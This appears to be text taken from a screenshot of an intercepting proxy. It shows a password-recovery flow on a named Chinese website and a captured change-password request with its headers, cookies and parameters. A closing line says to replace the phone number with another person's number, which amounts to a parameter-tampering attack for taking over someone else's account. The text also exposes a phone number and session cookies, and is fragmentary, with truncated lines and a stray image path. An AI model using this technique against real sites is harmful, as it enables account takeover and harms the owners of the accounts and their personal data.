 1. 填写手机号
2.验证手机号
找回密码
新登入密码(6-12位数字)
确认新密码:
下一步
forward
drop
intercept is on
action
raw
params
headers
hex
POST /login/changepassword HTTP/1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
Content-Type: application/x-www-form-urlencoded
Accept: application/json, text/javascript, */*; q=0.01
Referer: http://www.wochacha.com/login/findpassword
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Host: www.wochacha.com
Content-Length: 53
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: wccid=30b4499e53f5a395a7efa60c6b5a7672; ctid=452; ctr
cartTotal=0; Hm_lvt_f03a6dc050c95205501bd6f3ef63834c=13754183
Hm_lpvt_f03a6dc050c95205501bd6f3ef63834c=1375419046
mobilephone=136 7&password=admini&mycode=493984
改成15911734412